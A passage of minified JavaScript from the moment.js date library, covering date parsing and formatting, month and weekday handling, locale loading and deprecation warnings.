0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function y(e){var t=f(NaN);return null!=e?h(m(t),e):m(t).userInvalidated=!0,t}var g=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},w=d.momentProperties=[],t=!1;function p(e,t){var n,s,i;if(r(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),r(t._i)||(e._i=t._i),r(t._f)||(e._f=t._f),r(t._l)||(e._l=t._l),r(t._strict)||(e._strict=t._strict),r(t._tzm)||(e._tzm=t._tzm),r(t._isUTC)||(e._isUTC=t._isUTC),r(t._offset)||(e._offset=t._offset),r(t._pf)||(e._pf=m(t)),r(t._locale)||(e._locale=t._locale),0<w.length)for(n=0;n<w.length;n++)r(i=t[s=w[n]])||(e[s]=i);return e}function v(e){p(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===t&&(t=!0,d.updateOffset(this),t=!1)}function k(e){return e instanceof v||null!=e&&null!=e._isAMomentObject}function M(e){!1===d.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function n(i,r){var a=!0;return h(function(){if(null!=d.deprecationHandler&&d.deprecationHandler(null,i),a){for(var e,t,n=[],s=0;s<arguments.length;s++){if(e="","object"==typeof arguments[s]){for(t in e+="\n["+s+"] ",arguments[0])c(arguments[0],t)&&(e+=t+": "+arguments[0][t]+", ");e=e.slice(0,-2)}else e=arguments[s];n.push(e)}M(i+"\nArguments: "+Array.prototype.slice.call(n).join("")+"\n"+(new Error).stack),a=!1}return r.apply(this,arguments)},r)}var D={};function S(e,t){null!=d.deprecationHandler&&d.deprecationHandler(e,t),D[e]||(M(t),D[e]=!0)}function Y(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e,t){var n,s=h({},e);for(n in t)c(t,n)&&(o(e[n])&&o(t[n])?(s[n]={},h(s[n],e[n]),h(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)c(e,n)&&!c(t,n)&&o(e[n])&&(s[n]=h({},s[n]));return s}function b(e){null!=e&&this.set(e)}d.suppressDeprecationWarnings=!1,d.deprecationHandler=null;var x=Object.keys||function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};function T(e,t,n){var s=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var N=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,P=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,R={},W={};function C(e,t,n,s){var i="string"==typeof s?function(){return this[s]()}:s;e&&(W[e]=i),t&&(W[t[0]]=function(){return T(i.apply(this,arguments),t[1],t[2])}),n&&(W[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function U(e,t){return e.isValid()?(t=H(t,e.localeData()),R[t]=R[t]||function(s){for(var e,i=s.match(N),t=0,r=i.length;t<r;t++)W[i[t]]?i[t]=W[i[t]]:i[t]=(e=i[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",n=0;n<r;n++)t+=Y(i[n])?i[n].call(e,s):i[n];return t}}(t),R[t](e)):e.localeData().invalidDate()}function H(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(P.lastIndex=0;0<=n&&P.test(e);)e=e.replace(P,s),P.lastIndex=0,--n;return e}var F={};function L(e,t){var n=e.toLowerCase();F[n]=F[n+"s"]=F[t]=e}function V(e){return"string"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function G(e){var t,n,s={};for(n in e)c(e,n)&&(t=V(n))&&(s[t]=e[n]);return s}var E={};function A(e,t){E[e]=t}function I(e){return e%4==0&&e%100!=0||e%400==0}function j(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function Z(e){var t=+e,e=0;return e=0!=t&&isFinite(t)?j(t):e}function z(t,n){return function(e){return null!=e?(q(this,t,e),d.updateOffset(this,n),this):$(this,t)}}function $(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function q(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&I(e.year())&&1===e.month()&&29===e.date()?(n=Z(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),xe(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}var B=/\d/,J=/\d\d/,Q=/\d{3}/,X=/\d{4}/,K=/[+-]?\d{6}/,ee=/\d\d?/,te=/\d\d\d\d?/,ne=/\d\d\d\d\d\d?/,se=/\d{1,3}/,ie=/\d{1,4}/,re=/[+-]?\d{1,6}/,ae=/\d+/,oe=/[+-]?\d+/,ue=/Z|[+-]\d\d:?\d\d/gi,le=/Z|[+-]\d\d(?::?\d\d)?/gi,he=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function de(e,n,s){me[e]=Y(n)?n:function(e,t){return e&&s?s:n}}function ce(e,t){return c(me,e)?me[e](t._strict,t._locale):new RegExp(fe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function fe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var me={},_e={};function ye(e,n){var t,s=n;for("string"==typeof e&&(e=[e]),l(n)&&(s=function(e,t){t[n]=Z(e)}),t=0;t<e.length;t++)_e[e[t]]=s}function ge(e,i){ye(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var we,pe=0,ve=1,ke=2,Me=3,De=4,Se=5,Ye=6,Oe=7,be=8;function xe(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?I(e)?29:28:31-n%7%2}we=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},C("M",["MM",2],"Mo",function(){return this.month()+1}),C("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),C("MMMM",0,0,function(e){return this.localeData().months(this,e)}),L("month","M"),A("month",8),de("M",ee),de("MM",ee,J),de("MMM",function(e,t){return t.monthsShortRegex(e)}),de("MMMM",function(e,t){return t.monthsRegex(e)}),ye(["M","MM"],function(e,t){t[ve]=Z(e)-1}),ye(["MMM","MMMM"],function(e,t,n,s){s=n._locale.monthsParse(e,s,n._strict);null!=s?t[ve]=s:m(n).invalidMonth=e});var Te="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ne="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Pe=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Re=he,We=he;function Ce(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=Z(t);else if(!l(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),xe(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Ue(e){return null!=e?(Ce(this,e),d.updateOffset(this,!0),this):$(this,"Month")}function He(){function e(e,t){return t.length-e.length}for(var t,n=[],s=[],i=[],r=0;r<12;r++)t=f([2e3,r]),n.push(this.monthsShort(t,"")),s.push(this.months(t,"")),i.push(this.months(t,"")),i.push(this.monthsShort(t,""));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=fe(n[r]),s[r]=fe(s[r]);for(r=0;r<24;r++)i[r]=fe(i[r]);this._monthsRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Fe(e){return I(e)?366:365}C("Y",0,0,function(){var e=this.year();return e<=9999?T(e,4):"+"+e}),C(0,["YY",2],0,function(){return this.year()%100}),C(0,["YYYY",4],0,"year"),C(0,["YYYYY",5],0,"year"),C(0,["YYYYYY",6,!0],0,"year"),L("year","y"),A("year",1),de("Y",oe),de("YY",ee,J),de("YYYY",ie,X),de("YYYYY",re,K),de("YYYYYY",re,K),ye(["YYYYY","YYYYYY"],pe),ye("YYYY",function(e,t){t[pe]=2===e.length?d.parseTwoDigitYear(e):Z(e)}),ye("YY",function(e,t){t[pe]=d.parseTwoDigitYear(e)}),ye("Y",function(e,t){t[pe]=parseInt(e,10)}),d.parseTwoDigitYear=function(e){return Z(e)+(68<Z(e)?1900:2e3)};var Le=z("FullYear",!0);function Ve(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ge(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function Ee(e,t,n){n=7+t-n;return n-(7+Ge(e,0,n).getUTCDay()-t)%7-1}function Ae(e,t,n,s,i){var r,i=1+7*(t-1)+(7+n-s)%7+Ee(e,s,i),i=i<=0?Fe(r=e-1)+i:i>Fe(e)?(r=e+1,i-Fe(e)):(r=e,i);return{year:r,dayOfYear:i}}function Ie(e,t,n){var s,i,r=Ee(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?s=r+je(i=e.year()-1,t,n):r>je(e.year(),t,n)?(s=r-je(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function je(e,t,n){var s=Ee(e,t,n),n=Ee(e+1,t,n);return(Fe(e)-s+n)/7}C("w",["ww",2],"wo","week"),C("W",["WW",2],"Wo","isoWeek"),L("week","w"),L("isoWeek","W"),A("week",5),A("isoWeek",5),de("w",ee),de("ww",ee,J),de("W",ee),de("WW",ee,J),ge(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=Z(e)});function Ze(e,t){return e.slice(t,7).concat(e.slice(0,t))}C("d",0,"do","day"),C("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),C("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),C("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),C("e",0,0,"weekday"),C("E",0,0,"isoWeekday"),L("day","d"),L("weekday","e"),L("isoWeekday","E"),A("day",11),A("weekday",11),A("isoWeekday",11),de("d",ee),de("e",ee),de("E",ee),de("dd",function(e,t){return t.weekdaysMinRegex(e)}),de("ddd",function(e,t){return t.weekdaysShortRegex(e)}),de("dddd",function(e,t){return t.weekdaysRegex(e)}),ge(["dd","ddd","dddd"],function(e,t,n,s){s=n._locale.weekdaysParse(e,s,n._strict);null!=s?t.d=s:m(n).invalidWeekday=e}),ge(["d","e","E"],function(e,t,n,s){t[s]=Z(e)});var ze="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),$e="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),qe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Be=he,Je=he,Qe=he;function Xe(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=f([2e3,1]).day(u),t=fe(this.weekdaysMin(s,"")),n=fe(this.weekdaysShort(s,"")),s=fe(this.weekdays(s,"")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+i.join("|")+")","i")}function Ke(){return this.hours()%12||12}function et(e,t){C(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function tt(e,t){return t._meridiemParse}C("H",["HH",2],0,"hour"),C("h",["hh",2],0,Ke),C("k",["kk",2],0,function(){return this.hours()||24}),C("hmm",0,0,function(){return""+Ke.apply(this)+T(this.minutes(),2)}),C("hmmss",0,0,function(){return""+Ke.apply(this)+T(this.minutes(),2)+T(this.seconds(),2)}),C("Hmm",0,0,function(){return""+this.hours()+T(this.minutes(),2)}),C("Hmmss",0,0,function(){return""+this.hours()+T(this.minutes(),2)+T(this.seconds(),2)}),et("a",!0),et("A",!1),L("hour","h"),A("hour",13),de("a",tt),de("A",tt),de("H",ee),de("h",ee),de("k",ee),de("HH",ee,J),de("hh",ee,J),de("kk",ee,J),de("hmm",te),de("hmmss",ne),de("Hmm",te),de("Hmmss",ne),ye(["H","HH"],Me),ye(["k","kk"],function(e,t,n){e=Z(e);t[Me]=24===e?0:e}),ye(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),ye(["h","hh"],function(e,t,n){t[Me]=Z(e),m(n).bigHour=!0}),ye("hmm",function(e,t,n){var s=e.length-2;t[Me]=Z(e.substr(0,s)),t[De]=Z(e.substr(s)),m(n).bigHour=!0}),ye("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[Me]=Z(e.substr(0,s)),t[De]=Z(e.substr(s,2)),t[Se]=Z(e.substr(i)),m(n).bigHour=!0}),ye("Hmm",function(e,t,n){var s=e.length-2;t[Me]=Z(e.substr(0,s)),t[De]=Z(e.substr(s))}),ye("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[Me]=Z(e.substr(0,s)),t[De]=Z(e.substr(s,2)),t[Se]=Z(e.substr(i))});var nt=z("Hours",!0);var st,it={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Te,monthsShort:Ne,week:{dow:0,doy:6},weekdays:ze,weekdaysMin:qe,weekdaysShort:$e,meridiemParse:/[ap]\.?m?\.?/i},rt={},at={};function ot(e){return e&&e.toLowerCase().replace("_","-")}function ut(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=ot(e[r]).split("-")).length,n=(n=ot(e[r+1]))?n.split("-"):null;0<t;){if(s=lt(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return st}function lt(t){var e;if(void 0===rt[t]&&"undefined"!=typeof module&&module&&module.exports)try{e=st._abbr,require("./locale/"+t),ht(e)}catch(e){rt[t]=null}return rt[t]}function ht(e,t){return e&&((t=r(t)?ct(e):dt(e,t))?st=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),st._abbr}function dt(e,t){if(null===t)return delete rt[e],null;var n,s=it;if(t.abbr=e,null!=rt[e])S("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=rt[e]._config;else if(null!=t.parentLocale)if(null!=rt[t.parentLocale])s=rt[t.parentLocale]._config;else{if(null==(n=lt(t.parentLocale)))return at[t.parentLocale]||(at[t.parentLocale]=[]),at[t.parentLocale].push({name:e,config:t}),null;s=n._config}return rt[e]=new b(O(s,t)),at[e]&&at[e].forEach(function(e){dt(e.name,e.config)}),ht(e),rt[e]}function ct(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return st;if(!a(e)){if(t=lt(e))return t;e=[e]}return ut(e)}function ft(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[ve]<0||11<t[ve]?ve:t[ke]<1||t[ke]>xe(t[pe],t[ve])?ke:t[Me]<0||24<t[Me]||24===t[Me]&&(0!==t[De]||0!==t[Se]||0!==t[Ye])?Me:t[De]<0||59<t[De]?De:t[Se]<0||59<t[Se]?Se:t[Ye]<0||999<t[Ye]?Ye:-1,m(e)._overflowDayOfYear&&(t<pe||ke<t)&&(t=ke),m(e)._overflowWeeks&&-1===t&&(t=Oe),m(e)._overflowWeekday&&-1===t&&(t=be),m(e).overflow=t),e}var mt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,_t=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,yt=/Z|[+-]\d\d(?::?\d\d)?/,gt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],wt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],pt=/^\/?Date\((-?\d+)/i,vt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,kt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Mt(e){var t,n,s,i,r,a,o=e._i,u=mt.exec(o)||_t.exec(o);if(u){for(m(e).iso=!0,t=0,n=gt.length;t<n;t++)if(gt[t][1].exec(u[1])){i=gt[t][0],s=!1!==gt[t][2];break}if(null!=i){if(u[3]){for(t=0,n=wt.length;t<n;t++)if(wt[t][1].exec(u[3])){r=(u[2]||" ")+wt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!yt.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),bt(e)}else e._isValid=!1}else e._isValid=!1}else e._isValid=!1}function Dt(e,t,n,s,i,r){i=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Ne.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&i.push(parseInt(r,10)),i}function St(e){var t,n,s,i,r=vt.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));r?(t=Dt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],s=t,i=e,n&&$e.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(i=r[8],t=r[9],r=r[10],i?kt[i]:t?0:60*(((t=parseInt(r,10))-(r=t%100))/100)+r),e._d=Ge.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function Yt(e,t,n){return null!=e?e:null!=t?t:n}function Ot(e){var t,n,s,i,r,a=[];if(!e._d){for(i=e,r=new Date(d.now()),n=i._useUTC?[r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()]:[r.getFullYear(),r.getMonth(),r.getDate()],e._w&&null==e._a[ke]&&null==e._a[ve]&&function(e){var t,n,s,i,r,a,o,u;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=Yt(t.GG,e._a[pe],Ie(Nt(),1,4).year),s=Yt(t.W,1),((i=Yt(t.E,1))<1||7<i)&&(o=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,u=Ie(Nt(),r,a),n=Yt(t.gg,e._a[pe],u.year),s=Yt(t.w,u.week),null!=t.d?((i=t.d)<0||6<i)&&(o=!0):null!=t.e?(i=t.e+r,(t.e<0||6<t.e)&&(o=!0)):i=r);s<1||s>je(n,r,a)?m(e)._overflowWeeks=!0:null!=o?m(e)._overflowWeekday=!0:(a=Ae(n,s,i,r,a),e._a[pe]=a.year,e._dayOfYear=a.dayOfYear)}(e),null!=e._dayOfYear&&(s=Yt(e._a[pe],n[pe]),(e._dayOfYear>Fe(s)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),s=Ge(s,0,e._dayOfYear),e._a[ve]=s.getUTCMonth(),e._a[ke]=s.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=a[t]=n[t];for(;t<7;t++)e._a[t]=a[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Me]&&0===e._a[De]&&0===e._a[Se]&&0===e._a[Ye]&&(e._nextDay=!0,e._a[Me]=0),e._d=(e._useUTC?Ge:Ve).apply(null,a),s=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Me]=24),e._w&&void 0!==e._w.d&&e._w.d!==s&&(m(e).weekdayMismatch=!0)}}function bt(e){if(e._f!==d.ISO_8601)if(e._f!==d.RFC_2822){e._a=[],m(e).empty=!0;for(var t,n,s,i,r,a=""+e._i,o=a.length,u=0,l=H(e._f,e._locale).match(N)||[],h=0;h<l.length;h++)n=l[h],(t=(a.match(ce(n,e))||[])[0])&&(0<(i=a.substr(0,a.indexOf(t))).length&&m(e).unusedInput.push(i),a=a.slice(a.indexOf(t)+t.length),u+=t.length),W[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),s=n,r=e,null!=(i=t)&&c(_e,s)&&_e[s](i,r._a,r,s)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-u,0<a.length&&m(e).unusedInput.push(a),e._a[Me]<=12&&!0===m(e).bigHour&&0<e._a[Me]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[Me]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((n=e.isPM(n))&&t<12&&(t+=12),t=n||12!==t?t:0):t}(e._locale,e._a[Me],e._meridiem),null!==(o=m(e).era)&&(e._a[pe]=e._locale.erasConvertYear(o,e._a[pe])),Ot(e),ft(e)}else St(e);else Mt(e)}function xt(e){var t=e._i,n=e._f;return e._locale=e._locale||ct(e._l),null===t||void 0===n&&""===t?y({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),k(t)?new v(ft(t)):(s(t)?e._d=t:a(n)?function(e){var t,n,s,i,r,a,o=!1;if(0===e._f.length)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<e._f.length;i++)r=0,a=!1,t=p({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],bt(t),_(t)&&(a=!0),r+=m(t).charsLeftOver,r+=10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));h(e,n||t)}(e):n?bt(e):r(n=(t=e)._i)?t._d=new Date(d.now()):s(n)?t._d=new Date(n.valueOf()):"string"==typeof n?function(e){var t=pt.exec(e._i);null===t?(Mt(e),!1===e._isValid&&(delete e._isValid,St(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:d.createFromInputFallback(e)))):e._d=new Date(+t[1])}(t):a(n)?(t._a=i(n.slice(0),function(e){return parseInt(e,10)}),Ot(t)):o(n)?function(e){var t,n;e._d||(n=void 0===(t=G(e._i)).day?t.date:t.day,e._a=i([t.year,t.month,n,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),Ot(e))}(t):l(n)?t._d=new Date(n):d.createFromInputFallback(t),_(e)||(e._d=null),e))}function Tt(e,t,n,s,i){var r={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(o(e)&&u(e)||a(e)&&0===e.length)&&(e=void 0),r._isAMomentObject=!0,r._useUTC=r._isUTC=i,r._l=n,r._i=e,r._f=t,r._strict=s,(r=new v(ft(xt(r=r))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function Nt(e,t,n,s){return Tt(e,t,n,s,!1)}d.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),d.ISO_8601=function(){},d.RFC_2822=function(){};var Pt=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Nt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()}),Rt=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Nt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()});function Wt(e,t){var n,s;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return Nt();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ut(e){var t=G(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||t.isoWeek||0,a=t.day||0,o=t.hour||0,u=t.minute||0,l=t.second||0,e=t.millisecond||0;this._isValid=function(e){var t,n,s=!1;for(t in e)if(c(e,t)&&(-1===we.call(Ct,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<Ct.length;++n)if(e[Ct[n]]){if(s)return!1;parseFloat(e[Ct[n]])!==Z(e[Ct[n]])&&(s=!0)}return!0}(t),this._milliseconds=+e+1e3*l+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=ct(),this._bubble()}function Ht(e){return e instanceof Ut}function Ft(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Lt(e,n){C(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+T(~~(e/60),2)+n+T(~~e%60,2)})}Lt("Z",":"),Lt("ZZ",""),de("Z",le),de("ZZ",le),ye(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Gt(le,e)});var Vt=/([\+\-]|\d\d)/gi;function Gt(e,t){t=(t||"").match(e);return null===t?null:0===(t=60*(e=((t[t.length-1]||[])+"").match(Vt)||["-",0,0])[1]+Z(e[2]))?0:"+"===e[0]?t:-t}function Et(e,t){var n;return t._isUTC?(n=t.clone(),t=(k(e)||s(e)?e:Nt(e)).valueOf()-n.valueOf(),n._d.setTime(n._d.valueOf()+t),d.updateOffset(n,!1),n):Nt(e).local()}function At(e){return-Math.round(e._d.getTimezoneOffset())}function It(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}d.updateOffset=function(){};var jt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Zt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function zt(e,t){var n,s=e,i=null;return 